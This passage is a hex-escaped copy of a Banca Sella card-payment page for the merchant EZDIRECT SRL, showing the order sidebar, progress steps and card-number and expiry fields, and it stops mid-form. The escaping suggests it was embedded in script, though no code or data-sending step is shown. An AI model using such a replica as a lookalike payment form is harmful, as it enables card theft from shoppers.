20\x20\x20\x20<div\x20class=\x22dyf_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_it\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_en\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_sp\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_fr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_ge\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x0a\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_main\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_processes\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20\x20pagamento</span></a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22SpeechShown\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblInsertData\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessageDefault\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22\x20style=\x22color:Red;display:none;color:#F95C3D;float:none;\x22>\x0a\x0a\x09</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divName\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_label_intestatario_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblName\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_intestatario_carta\x22>Intestatario\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_intestatario_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHNAME\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22Mario\x20Rossi\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_numero_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_numero_carta\x22>Numero\x20Carta\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_numero_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CARDNUMBER\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x224444444444444448\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22vertical-align:\x20middle;\x20padding-top:\x2012px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22imgCardLogo\x22\x20alt=\x22\x22\x20src=\x22https://ecomm.sella.it/pagam/images/spacer.gif\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x22\x20style=\x22padding-top:\x2010px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDate\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_scadenza_carta\x22>Data\x20scadenza\x20*</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPMONTH\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_mese\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22\x20default=\x22\x22>mm</option>\x0a\x09\x09<option\x20value=\x2201\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>01</option>\x0a\x09\x09<option\x20value=\x2202\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>02</option>\x0a\x09\x09<option\x20value=\x2203\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>03</option>\x0a\x09\x09<option\x20value=\x2204\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>04</option>\x0a\x09\x09<option\x20value=\x2205\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>05</option>\x0a\x09\x09<option\x20value=\x2206\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>06</option>\x0a\x09\x09<option\x20value=\x2207\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>07</option>\x0a\x09\x09<option\x20value=\x2208\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>08</option>\x0a\x09\x09<option\x20value=\x2209\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>09</option>\x0a\x09\x09<option\x20value=\x2210\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>10</option>\x0a\x09\x09<option\x20value=\x2211\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>11</option>\x0a\x09\x09<option\x20value=\x2212\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>12</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\